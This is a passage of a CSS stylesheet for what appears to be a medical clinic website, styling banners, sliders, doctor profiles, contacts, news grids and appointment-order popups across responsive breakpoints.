  transition: all ease 0.2s;
  -webkit-box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
          box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
  background: #fff;
}
.main-baner-box .baner-title:hover,
.main-baner-box .baner-subtitle:hover {
  background: #f4f4f4;
  -webkit-box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
          box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
}
.main-baner-box .baner-title span,
.main-baner-box .baner-subtitle span {
  color: #ff7e00;
  font-weight: 600;
}
.main-baner-box .baner-subtitle {
  font-size: 22px;
}
.main-baner-box .baner-button {
  margin-top: 55px;
}
.main-slider-box {
  position: relative;
  overflow: hidden;
  line-height: 1;
}
.main-slider-box .sl-left,
.main-slider-box .sl-right {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 50%;
  z-index: 2;
}
.main-slider-box .sl-right {
  left: auto;
  right: 0;
}
.main-slider-box .inner-wrap {
  height: 452px;
  padding-top: 50px;
}
.main-slider-box .sl-item {
  position: relative;
  overflow: hidden;
}
.main-slider-box .sl-photo {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.main-slider-box .sl-title-wrap {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
}
.main-slider-box .sl-title,
.main-slider-box .sl-subtitle {
  display: inline;
  font-size: 20px;
  font-weight: 300;
  color: #292929;
  line-height: 36px;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  -webkit-box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
          box-shadow: 20px 0 0 #ffffff, -20px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -20px -5px 0 #ffffff, -20px 5px 0 #ffffff, 20px -5px 0 #ffffff, 20px 5px 0 #ffffff;
  background: #fff;
}
.main-slider-box .sl-title:hover,
.main-slider-box .sl-subtitle:hover {
  background: #f4f4f4;
  -webkit-box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
          box-shadow: 20px 0 0 #f4f4f4, -20px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -20px -5px 0 #f4f4f4, -20px 5px 0 #f4f4f4, 20px -5px 0 #f4f4f4, 20px 5px 0 #f4f4f4;
}
.main-slider-box .sl-title span,
.main-slider-box .sl-subtitle span {
  font-weight: 600;
  color: #ff7e00;
  text-transform: uppercase;
}
.main-slider-box .sl-subtitle {
  font-size: 16px;
  font-weight: 400;
  limin-height: 28px;
}
.main-slider-box .sl-button {
  margin-top: 45px;
  margin-left: -5px;
  position: relative;
}
.main-slider-box .sl-button:hover {
  background: #563cb3;
}
.main-slider-box .owl-nav {
  display: none !important;
}
.main-slider-box .owl-dots {
  position: absolute;
  bottom: 0;
  left: 10px;
  right: auto;
  height: 168px;
  width: 15px;
}
.main-slider-box .owl-dot {
  display: block;
  position: relative;
  margin: 0 0 5px 0;
  width: 15px;
  height: 15px;
  border: 1px solid #fff;
}
.main-slider-box .owl-dot:before {
  content: "";
  display: block;
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
  width: 11px;
  height: 11px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 1px;
}
.main-slider-box .owl-dot:hover:before,
.main-slider-box .owl-dot.active:before {
  opacity: 1;
}
.main-slider-box .owl-nav {
  display: none;
}
@media (min-width: 480px) {
  .main-partners-box .slider-wrap {
    width: 360px;
  }
}
@media (min-width: 640px) {
  .sertificats-box .items-wrap {
    max-width: 406px;
  }
  .sertificats-box .item-wrap {
    width: 50%;
    padding: 0 2px;
  }
  .icons-box .items-wrap {
    max-width: 390px;
  }
  .icons-box .item-wrap {
    margin-bottom: 40px;
  }
  .main-title-box .inner-wrap {
    padding-top: 32px;
    padding-bottom: 22px;
  }
  .main-title-box .title-wrap {
    float: left;
    width: 50%;
    margin-bottom: 10px;
    text-align: left;
    line-height: 0;
  }
  .main-title-box .breadcrumbs-wrap {
    width: 50%;
    float: right;
    line-height: 50px;
    min-height: 50px;
    text-align: right;
    margin-right: -10px;
    margin-top: 10px;
  }
  .main-title-box .breadcrumbs-box {
    display: inline-block;
    vertical-align: bottom;
    line-height: 1;
    margin-bottom: 0;
    margin: 0;
  }
  .breadcrumbs-box {
    text-align: right;
  }
  .main-more-box {
    font-size: 22px;
  }
  .main-more-box .inner-wrap {
    padding-bottom: 15px;
  }
  .main-more-box .more-button {
    font-size: 22px;
  }
  .main-more-box .more-title {
    margin-bottom: 5px;
  }
  .main-partners-box .slider-wrap {
    width: 540px;
  }
  .main-reviews-box .sl-item {
    padding-bottom: 45px;
  }
  .main-doctors-box:before {
    left: 20px;
    right: 20px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 600px;
    padding: 0 57px;
  }
  .main-baner-box .inner-wrap {
    padding-top: 92px;
    padding-bottom: 82px;
  }
  .main-baner-box .baner-title-wrap {
    padding-left: 25px;
    padding-right: 25px;
    margin-bottom: 17px;
  }
  .main-baner-box .baner-title-wrap + .baner-title-wrap {
    margin-left: 50px;
  }
  .main-baner-box .baner-title,
  .main-baner-box .baner-subtitle {
    font-size: 28px;
    -webkit-box-shadow: 25px 0 0 #ffffff, -25px 0 0 #ffffff, 0 -6px 0 #ffffff, 0 6px 0 #ffffff, -25px -6px 0 #ffffff, -25px 6px 0 #ffffff, 25px -6px 0 #ffffff, 25px 6px 0 #ffffff;
            box-shadow: 25px 0 0 #ffffff, -25px 0 0 #ffffff, 0 -6px 0 #ffffff, 0 6px 0 #ffffff, -25px -6px 0 #ffffff, -25px 6px 0 #ffffff, 25px -6px 0 #ffffff, 25px 6px 0 #ffffff;
  }
  .main-baner-box .baner-title:hover,
  .main-baner-box .baner-subtitle:hover {
    -webkit-box-shadow: 26px 0 0 #f4f4f4, -26px 0 0 #f4f4f4, 0 -6px 0 #f4f4f4, 0 6px 0 #f4f4f4, -25px -6px 0 #f4f4f4, -25px 6px 0 #f4f4f4, 25px -6px 0 #f4f4f4, 25px 6px 0 #f4f4f4;
            box-shadow: 26px 0 0 #f4f4f4, -26px 0 0 #f4f4f4, 0 -6px 0 #f4f4f4, 0 6px 0 #f4f4f4, -25px -6px 0 #f4f4f4, -25px 6px 0 #f4f4f4, 25px -6px 0 #f4f4f4, 25px 6px 0 #f4f4f4;
  }
  .main-baner-box .baner-button {
    margin-top: 50px;
  }
  .main-slider-box .owl-dots {
    left: 20px;
    height: 138px;
  }
  .main-slider-box .inner-wrap {
    padding-top: 108px;
  }
  .main-slider-box .sl-title-wrap {
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 2px;
  }
  .main-slider-box .sl-title {
    font-size: 28px;
    -webkit-box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
            box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
  }
  .main-slider-box .sl-title:hover {
    -webkit-box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
            box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
  }
  .main-slider-box .sl-subtitle {
    -webkit-box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
            box-shadow: 30px 0 0 #ffffff, -30px 0 0 #ffffff, 0 -5px 0 #ffffff, 0 5px 0 #ffffff, -30px -5px 0 #ffffff, -30px 5px 0 #ffffff, 30px -5px 0 #ffffff, 30px 5px 0 #ffffff;
  }
  .main-slider-box .sl-subtitle:hover {
    -webkit-box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
            box-shadow: 30px 0 0 #f4f4f4, -30px 0 0 #f4f4f4, 0 -5px 0 #f4f4f4, 0 5px 0 #f4f4f4, -30px -5px 0 #f4f4f4, -30px 5px 0 #f4f4f4, 30px -5px 0 #f4f4f4, 30px 5px 0 #f4f4f4;
  }
  .main-slider-box .sl-button {
    margin-left: 0;
  }
}
@media (min-width: 768px) {
  .main-partners-box .slider-wrap {
    width: 700px;
  }
}
@media (min-width: 1000px) {
  .doctor-box {
    padding-left: 335px;
  }
  .doctor-box .info-wrap {
    width: 285px;
    float: left;
    padding-top: 5px;
    margin: 0 0 0 -335px;
  }
  .doctor-box .text-wrap {
    width: 100%;
    float: right;
  }
  .sertificats-box .items-wrap {
    max-width: 603px;
    margin: 0 auto;
  }
  .sertificats-box .item-wrap {
    width: 33.33%;
  }
  .contacts-box {
    margin-bottom: 55px;
    padding-left: 330px;
  }
  .contacts-box .contacts-wrap {
    max-width: 275px;
    width: 275px;
    float: left;
    padding-left: 15px;
    margin: 0 0 0 -330px;
  }
  .contacts-box .map-wrap {
    padding-top: 10px;
    height: 410px;
    width: 100%;
    float: right;
  }
  .icons-box .items-wrap {
    font-size: 0;
    max-width: 100%;
    text-align: center;
  }
  .icons-box .item-wrap {
    width: 470px;
    padding: 0 40px;
    display: inline-block;
    vertical-align: top;
  }
  .new-box .article-photo {
    margin: 0 60px 45px 0;
  }
  .news-box .items-wrap {
    max-width: inherit;
    margin: 0 -15px;
  }
  .news-box .item-wrap {
    width: 33.32%;
    padding: 0 15px;
  }
  .gallery-box .items-wrap {
    max-width: inherit;
    margin: 0 -10px;
  }
  .gallery-box .item-wrap {
    width: 25%;
    padding: 0 10px;
  }
  .doctors-box .items-wrap {
    max-width: inherit;
    margin: 0 -15px;
    font-size: 0;
  }
  .doctors-box .item-wrap {
    padding: 0 15px;
    width: 24.99%;
  }
  .services-box .items-wrap {
    text-align: center;
    max-width: 100%;
  }
  .services-box .item-wrap {
    width: 33.32%;
  }
  .categories-box .items-wrap {
    max-width: inherit;
    margin: 0 -20px;
  }
  .categories-box .item-wrap {
    width: 33.33%;
    float: left;
    padding: 0 20px;
  }
  .main-more-box {
    font-size: 24px;
    line-height: 30px;
  }
  .main-more-box .inner-wrap {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .main-more-box .more-title {
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
  }
  .main-more-box .more-button {
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    padding-left: 98px;
  }
  .main-partners-box .slider-wrap {
    width: 920px;
  }
  .main-reviews-box .inner-wrap {
    padding-left: 0;
    padding-right: 0;
  }
  .main-reviews-box .slider-wrap {
    max-width: 990px;
  }
  .main-reviews-box .sl-item {
    padding-left: 25px;
    padding-right: 25px;
  }
  .main-news-box .inner-wrap {
    padding: 0;
  }
  .main-news-box .items-wrap {
    max-width: 972px;
  }
  .main-news-box .item-wrap {
    float: left;
    width: 33.33%;
    padding: 0 15px;
    display: block;
  }
  .main-about-box {
    margin-bottom: 80px;
  }
  .main-about-box .about-wrap {
    padding-right: 370px;
  }
  .main-about-box .about-wrap:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    font-size: 0;
  }
  .main-about-box .text-wrap {
    width: 100%;
    float: left;
    margin: 0;
  }
  .main-about-box .text-wrap .button-wrap {
    display: block;
    margin: 36px 0 0 0;
  }
  .main-about-box .slider-wrap {
    width: 300px;
    float: right;
    margin: 0 -370px 0 0;
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .main-about-box .button-wrap {
    display: none;
  }
  .main-doctors-box:before {
    left: 30px;
    right: 30px;
  }
  .main-doctors-box .inner-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 970px;
    padding: 0;
  }
  .main-doctors-box .owl-prev {
    left: 15px;
  }
  .main-doctors-box .owl-next {
    right: 15px;
  }
  .main-services-box .items-wrap {
    max-width: 100%;
  }
  .main-services-box .item-wrap {
    width: 33.32%;
    display: inline-block;
    vertical-align: top;
  }
  .main-slider-box .owl-dots {
    left: 30px;
  }
}
@media (min-width: 1200px) {
  .main-partners-box .slider-wrap {
    width: 1140px;
  }
}
@media (min-width: 1400px) {
  .doctor-box {
    padding-left: 451px;
  }
  .doctor-box .info-wrap {
    width: 353px;
    padding-top: 8px;
    margin-left: -451px;
  }
  .doctor-box .doc-title {
    margin-bottom: 34px;
  }
  .doctor-box .doc-photo {
    width: 100%;
    margin-bottom: 35px;
  }
  .doctor-box .shedule-wrap {
    max-width: 100%;
    margin: 0 0 35px 0;
  }
  .doctor-box .button-wrap {
    max-width: 100%;
  }
  .doctor-box .btn,
  .doctor-box button,
  .doctor-box input[type="submit"] {
    padding-left: 54px;
  }
  .doctor-box p + h2,
  .doctor-box p + h3,
  .doctor-box p + h4 {
    padding-top: 10px;
  }
  .doctor-box .sertificats-box {
    padding-top: 15px;
  }
  .sertificats-box .item-wrap {
    padding: 0 10px;
    margin-bottom: 18px;
  }
  .sertificats-box .items-wrap {
    max-width: 727px;
  }
  .contacts-box {
    padding-left: 368px;
    margin-bottom: 68px;
  }
  .contacts-box .contacts-wrap {
    width: 300px;
    max-width: 300px;
    margin-left: -368px;
    padding-left: 0;
  }
  .contacts-box .map-wrap {
    height: 510px;
  }
  .contacts-box .cnt-wrap {
    margin-bottom: 20px;
  }
  .contacts-box .elm-cnt {
    font-size: 18px;
    line-height: 18px;
  }
  .contacts-box .elm-cnt .email {
    font-size: 20px;
    line-height: 24px;
  }
  .contacts-box .elm-cnt .phone {
    font-size: 22px;
    line-height: 28px;
  }
  .contacts-box .elm-cnt .shedule {
    font-size: 20px;
    line-height: 24px;
  }
  .icons-box .item-wrap {
    width: 496px;
    padding: 0 46px;
    margin-bottom: 55px;
  }
  .new-box .article-photo {
    margin: 0 100px 70px 0;
    width: 440px;
    max-width: 440px;
  }
  .new-box .decor-title {
    font-size: 24px;
    padding-bottom: 18px;
    margin-bottom: 32px;
  }
  .new-box .elm-date {
    margin-bottom: 20px;
  }
  .news-box .item-wrap {
    padding: 0 20px;
  }
  .news-box .items-wrap {
    margin: 0 -20px;
  }
  .gallery-box {
    margin-bottom: 0;
  }
  .gallery-box .items-wrap {
    margin: 0 -20px;
  }
  .gallery-box .item-wrap {
    padding: 0 20px;
    margin-bottom: 30px;
  }
  .doctors-box .item-wrap {
    padding: 0 25px;
    margin-bottom: 30px;
  }
  .doctors-box .items-wrap {
    margin: 0 -25px;
  }
  .pagenav-box a,
  .pagenav-box span {
    font-size: 22px;
  }
  .pagenav-box a.active,
  .pagenav-box span.active {
    font-size: 28px;
  }
  .categories-box .items-wrap {
    margin: 0 -26px;
  }
  .categories-box .item-wrap {
    margin-bottom: 50px;
    padding: 0 26px;
  }
  .main-title-box {
    top: -30px;
    margin-bottom: -30px;
  }
  .main-title-box .inner-wrap {
    padding-top: 90px;
    padding-bottom: 50px;
  }
  .main-title-box .breadcrumbs-wrap {
    margin-right: -14px;
  }
  .breadcrumbs-box {
    margin-left: -14px;
    margin-right: -14px;
  }
  .breadcrumbs-box a,
  .breadcrumbs-box span {
    margin-left: 14px;
    margin-right: 14px;
    height: 30px;
    line-height: 30px;
    padding: 0 20px;
    font-size: 18px;
  }
  .breadcrumbs-box a:before,
  .breadcrumbs-box span:before {
    margin-top: -8px;
    margin-left: 9px;
    background-image: url(../img/spr.png);
    background-position: -437px -80px;
    width: 10px;
    height: 16px;
  }
  .main-more-box .more-title,
  .main-more-box .more-button {
    font-size: 28px;
  }
  .main-more-box .more-button {
    padding-left: 150px;
  }
  .main-partners-box .inner-wrap {
    padding: 0;
  }
  .main-partners-box .slider-wrap {
    width: 1242px;
  }
  .main-partners-box .sl-item {
    height: 162px;
  }
  .main-reviews-box h2,
  .main-reviews-box .main-title {
    font-size: 32px;
    margin-bottom: 75px;
  }
  .main-reviews-box:before {
    bottom: 80px;
  }
  .main-reviews-box .inner-wrap {
    padding-top: 40px;
    padding-bottom: 38px;
  }
  .main-reviews-box .sl-item {
    padding: 0 20px 60px 20px;
  }
  .main-reviews-box .owl-dot {
    width: 15px;
    height: 15px;
  }
  .main-reviews-box .slider-wrap {
    max-width: 1240px;
  }
  .main-news-box {
    margin-bottom: 88px;
  }
  .main-news-box h1,
  .main-news-box .main-title {
    margin-bottom: 40px;
  }
  .main-news-box .items-wrap {
    max-width: 1242px;
  }
  .main-news-box .item-wrap {
    padding: 0 22px;
  }
  .main-about-box {
    margin-bottom: 100px;
  }
  .main-about-box h1,
  .main-about-box .main-title {
    margin-bottom: 35px;
  }
  .main-about-box .about-wrap {
    padding-right: 517px;
  }
  .main-about-box .slider-wrap {
    width: 417px;
    padding: 15px 68px;
    margin-right: -517px;
  }
  .main-about-box .text-wrap .button-wrap {
    margin-top: 45px;
  }
  .main-doctors-box {
    padding: 42px 0 30px 0;
    margin-bottom: 50px;
  }
  .main-doctors-box:after {
    bottom: 236px;
  }
  .main-doctors-box:before {
    left: 100px;
    right: 100px;
  }
  .main-doctors-box .inner-wrap {
    padding: 0;
  }
  .main-doctors-box h1,
  .main-doctors-box .main-title {
    margin-bottom: 70px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 1220px;
  }
  .main-doctors-box .sl-item {
    padding: 0 10px;
  }
  .main-doctors-box .owl-prev {
    left: -60px;
    top: 140px;
  }
  .main-doctors-box .owl-next {
    right: -60px;
    top: 140px;
  }
  .main-services-box {
    margin-top: -100px;
    margin-bottom: 40px;
  }
  .main-text-box {
    margin-bottom: 100px;
  }
  .main-text-box .button-wrap {
    padding-top: 20px;
  }
  .main-baner-box {
    margin-bottom: 85px;
  }
  .main-baner-box .inner-wrap {
    min-height: 500px;
    padding-top: 130px;
    padding-bottom: 118px;
  }
  .main-baner-box .baner-title-wrap {
    padding: 0 40px;
    margin-bottom: 22px;
  }
  .main-baner-box .baner-title-wrap + .baner-title-wrap {
    margin-left: 70px;
  }
  .main-baner-box .baner-button {
    margin-top: 65px;
  }
  .main-baner-box .baner-title,
  .main-baner-box .baner-subtitle {
    font-size: 32px;
    line-height: 40px;
    -webkit-box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -11px 0 #ffffff, 0 11px 0 #ffffff, -40px -11px 0 #ffffff, -40px 11px 0 #ffffff, 40px -11px 0 #ffffff, 40px 11px 0 #ffffff;
            box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -11px 0 #ffffff, 0 11px 0 #ffffff, -40px -11px 0 #ffffff, -40px 11px 0 #ffffff, 40px -11px 0 #ffffff, 40px 11px 0 #ffffff;
  }
  .main-baner-box .baner-title:hover,
  .main-baner-box .baner-subtitle:hover {
    -webkit-box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -11px 0 #f4f4f4, 0 11px 0 #f4f4f4, -40px -11px 0 #f4f4f4, -40px 11px 0 #f4f4f4, 40px -11px 0 #f4f4f4, 40px 11px 0 #f4f4f4;
            box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -11px 0 #f4f4f4, 0 11px 0 #f4f4f4, -40px -11px 0 #f4f4f4, -40px 11px 0 #f4f4f4, 40px -11px 0 #f4f4f4, 40px 11px 0 #f4f4f4;
  }
  .main-slider-box {
    margin-bottom: -30px;
    top: -30px;
  }
  .main-slider-box.arrow-left .owl-prev {
    opacity: 1;
  }
  .main-slider-box.arrow-right .owl-next {
    opacity: 1;
  }
  .main-slider-box .inner-wrap {
    height: 632px;
    padding-top: 170px;
  }
  .main-slider-box .owl-nav {
    display: block;
  }
  .main-slider-box .sl-title-wrap {
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 22px;
  }
  .main-slider-box .sl-title {
    font-size: 38px;
    line-height: 44px;
    -webkit-box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
            box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
  }
  .main-slider-box .sl-title:hover {
    -webkit-box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
            box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
  }
  .main-slider-box .sl-subtitle {
    font-size: 20px;
    line-height: 24px;
    -webkit-box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
            box-shadow: 40px 0 0 #ffffff, -40px 0 0 #ffffff, 0 -9px 0 #ffffff, 0 9px 0 #ffffff, -40px -9px 0 #ffffff, -40px 9px 0 #ffffff, 40px -9px 0 #ffffff, 40px 9px 0 #ffffff;
  }
  .main-slider-box .sl-subtitle:hover {
    -webkit-box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
            box-shadow: 40px 0 0 #f4f4f4, -40px 0 0 #f4f4f4, 0 -9px 0 #f4f4f4, 0 9px 0 #f4f4f4, -40px -9px 0 #f4f4f4, -40px 9px 0 #f4f4f4, 40px -9px 0 #f4f4f4, 40px 9px 0 #f4f4f4;
  }
  .main-slider-box .sl-button {
    margin-top: 65px;
  }
  .main-slider-box .owl-dots {
    height: 200px;
    left: 100px;
  }
  .main-slider-box .owl-nav {
    display: block;
    line-height: 1;
    position: static;
    font-size: 0;
  }
  .main-slider-box .owl-prev,
  .main-slider-box .owl-next {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    background: rgba(98, 98, 98, 0.3);
    -webkit-transition: all ease 0.2s;
    -o-transition: all ease 0.2s;
    transition: all ease 0.2s;
    width: 100px;
    height: auto;
    opacity: 0;
  }
  .main-slider-box .owl-prev:before,
  .main-slider-box .owl-next:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    background-image: url(../img/spr.png);
    background-position: 0px -94px;
    width: 32px;
    height: 58px;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
  .main-slider-box .owl-prev:hover,
  .main-slider-box .owl-next:hover {
    opacity: 1;
    background: rgba(98, 98, 98, 0.4);
  }
  .main-slider-box .owl-prev:before {
    -webkit-transform: -webkit-rotate(180deg);
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  .main-slider-box .owl-next {
    left: auto;
    right: 0;
  }
}
@media (min-width: 1600px) {
  .sertificats-box .items-wrap {
    max-width: 969px;
  }
  .sertificats-box .item-wrap {
    width: 25%;
  }
  .icons-box .item-wrap {
    width: 33.32%;
    padding: 0 46px;
  }
  .icons-box .items-wrap {
    margin: 0 -46px;
    max-width: inherit;
  }
  .doctors-box .items-wrap {
    margin: 0 30px;
  }
  .main-partners-box .slider-wrap {
    width: 1440px;
  }
  .main-reviews-box .slider-wrap {
    max-width: 1460px;
  }
  .main-reviews-box .sl-item {
    padding-left: 30px;
    padding-right: 30px;
  }
  .main-news-box .items-wrap {
    max-width: 1440px;
  }
  .main-news-box .item-wrap {
    padding: 0 20px;
  }
  .main-doctors-box:before {
    width: 1400px;
    left: 50%;
    right: auto;
    margin-left: -700px;
  }
  .main-doctors-box .slider-wrap {
    max-width: 1340px;
  }
  .main-doctors-box .sl-item {
    padding: 0 25px;
  }
  .main-doctors-box .owl-prev {
    left: -75px;
  }
  .main-doctors-box .owl-next {
    right: -75px;
  }
  .main-services-box {
    margin-top: -80px;
  }
  .main-slider-box .inner-wrap {
    height: 750px;
    padding-top: 232px;
  }
  .main-slider-box .owl-dots {
    height: 180px;
    left: 50%;
    margin-left: -700px;
  }
}
@media (min-width: 1650px) {
  .main-slider-box .owl-prev,
  .main-slider-box .owl-next {
    width: 125px;
  }
}

.h-background-1 .nav .inner-wrap:before,
.h-background-2 .nav .inner-wrap:before,
.h-background-1 .header .logo-wrap:before,
.h-background-2 .header .logo-wrap:before,
.h-background-1 .header .logo-wrap:after,
.h-background-2 .header .logo-wrap:after,
.h-background-1 .footer .copy-wrap:before,
.h-background-2 .footer .copy-wrap:before,
.h-background-1 .footer .copy-wrap:after,
.h-background-2 .footer .copy-wrap:after {
  display: none;
}
@media (min-width: 1000px) {
  .main-services-box .item-wrap {
    float: left;
  }
}


/* ----------------------------------- *\
    calendar styles
\* ----------------------------------- */
/*div[id^="popup"] {
  display: none;
}*/
.ui-dialog.popup-order:before {
  border-radius: 5px;
}
.ui-dialog.popup-calendar-form-order:before {
  border-radius: 5px;
}
.popup-form-order-box {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.popup-form-order-box .frm-popup-title {
  font-size: 28px;
  line-height: 34px;
  font-weight: 600;
  padding: 25px 10px 45px 10px;
}
.popup-form-order-box .frm-popup-title h2,
.popup-form-order-box .frm-popup-title .second-title {
  font-size: 28px;
  line-height: 34px;
}
.popup-form-order-box .frm-select-text {
  font-size: 20px;
  line-height: 26px;
  text-align: center;
  margin: 0 0 35px -35px;
  font-weight: 400;
}
.popup-form-order-box .frm-select-text p {
  text-align: center;
  margin-bottom: 24px;
}
.popup-form-order-box .frm-select-text p:last-child {
  margin-bottom: 0;
}
.popup-form-order-box .frm-select-text p:last-child {
  font-size: 18px;
}
.popup-form-order-box .back-wrap {
  line-height: 1;
  padding-top: 25px;
  text-align: center;
}
.popup-order-box {
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.popup-order-box .frm-popup-title {
  font-size: 28px;
  line-height: 34px;
  font-weight: 600;
  padding: 25px 10px 45px 10px;
}
.popup-order-box .frm-popup-title h2,
.popup-order-box .frm-popup-title .second-title {
  font-size: 28px;
  line-height: 34px;
}
.popup-order-box .popup-order-text {
  font-size: 18px;
  line-height: 22px;
  padding: 18px;
  min-height: 80px;
  text-align: center;
}
.popup-order-box .popup-order-text p {
  margin: 0;
}
.popup-order-box .items-wrap {
  min-height: 290px;
  overflow: auto;
}
.popup-order-box .items-wrap .jspVerticalBar {
  width: 7px;
  background: none;
}
.popup-order-box .items-wrap .jspVerticalBar .jspTrack {
  width: 7px;
  background: none;
}
.popup-order-box .items-wrap .jspVerticalBar:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #00baff;
  width: 100%;
}
.popup-order-box .items-wrap .jspVerticalBar .jspDrag {
  background: none;
}
.popup-order-box .items-wrap .jspVerticalBar .jspDrag:before {
  content: "";
  display: block;
  width: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #0083b4;
}
.popup-order-box .item-wrap {
  margin-bottom: 3px;
  position: relative;
  overflow: hidden;
}
.popup-order-box .item-wrap:last-child {
  margin-bottom: 0;
}
